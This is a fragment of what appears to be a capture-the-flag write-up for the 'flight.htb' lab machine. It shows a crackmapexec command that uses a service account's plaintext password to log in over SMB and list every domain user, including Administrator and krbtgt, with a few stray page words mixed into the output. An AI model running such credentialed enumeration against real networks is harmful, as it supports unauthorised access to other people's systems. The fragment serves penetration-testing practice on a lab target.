 └─$ crackmapexec smb -u svc_apache -p 'S@Ss!K@*t13' -d 'flight.htb' 10.10.11.187 --users
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0)
Home
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated domain user(s)
SMB 10.10.11.187 445 G0 flight.htb\O.Possum
SMB 10.10.11.187 445 G0 flight.htb\svc_apache
SMB 10.10.11.187 445 G0 flight.htb\V.Stevens
SMB 10.10.11.187 445 G0 flight.htb\D.Truff
SMB 10.10.11.187 445 G0 flight.htb\I.Francis
SMB 10.10.11.187 445 G0 flight.htb\W.Walker
SMB 10.10.11.187 445 G0 flight.htb\C.Bum
SMB 10.10.11.187 445 G0 flight.htb\M.Gold
SMB 10.10.11.187 445 G0 flight.htb\L.Kein
SMB 10.10.11.187 445 G0 flight.htb\G.Lors
SMB 10.10.11.187 445 G0 flight.htb\R.Cold
SMB 10.10.11.187 445 G0 flight.htb\S.Moon
SMB 10.10.11.187 445 G0 flight.htb\krbtgt
SMB 10.10.11.187 445 G0 flight.htb\Guest
main
SMB 10.10.11.187 445 G0 flight.htb\Administrator
in